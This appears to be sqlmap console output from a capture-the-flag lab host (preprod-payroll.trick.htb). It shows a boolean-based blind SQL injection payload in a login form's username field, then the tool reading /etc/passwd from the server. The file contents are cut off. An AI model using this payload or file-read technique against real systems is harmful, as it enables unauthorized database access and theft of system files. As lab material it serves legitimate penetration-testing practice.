 ___ __H__ ___ ___[']_____ ___ ___ {1.10.1.3#dev}|_ -| . [(] | .'| . ||___|_ ["]_|_|_|__,| _| |_|V... |_| https://sqlmap.org[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program[*] starting @ 20:29:34 /2026-01-04/[20:29:34] [INFO] parsing HTTP request from '../test.req'[20:29:34] [INFO] resuming back-end DBMS 'mysql' [20:29:34] [INFO] testing connection to the target URLsqlmap resumed the following injection point(s) from stored session:---Parameter: username (POST) Type: boolean-based blind Title: AND boolean-based blind - WHERE or HAVING clause (subquery - comment) Payload: username=test' AND 1866=(SELECT (CASE WHEN (1866=1866) THEN 1866 ELSE (SELECT 2811 UNION SELECT 1084) END))-- aJBa&password=test---[20:29:34] [INFO] the back-end DBMS is MySQLweb application technology: Nginx 1.14.2back-end DBMS: MySQL 5 (MariaDB fork)[20:29:34] [INFO] fingerprinting the back-end DBMS operating system[20:29:34] [INFO] the back-end DBMS operating system is Linux[20:29:34] [INFO] fetching file: '/etc/passwd'[20:29:34] [INFO] retrieving the length of query output[20:29:34] [INFO] resumed: 4702[20:29:34] [INFO] resumed: 726F6F743A783A303A303A726F6F743A2F726F6F743A2F62696E2F...<SNIP>...do you want confirmation that the remote file '/etc/passwd' has been successfully downloaded from the back-end DBMS file system? [Y/n] Y[20:29:34] [INFO] retrieving the length of query output[20:29:34] [INFO] retrieved: 4[20:29:35] [INFO] retrieved: 2351 [20:29:35] [INFO] the local file '/root/.local/share/sqlmap/output/preprod-payroll.trick.htb/files/_etc_passwd' and the remote file '/etc/passwd' have the same size (2351 B)files saved to [1]:[*] /root/.local/share/sqlmap/output/preprod-payroll.trick.htb/files/_etc_passwd (same file)[20:29:35] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/preprod-payroll.trick.htb'[*] ending @ 20:29:35 /2026-01-04/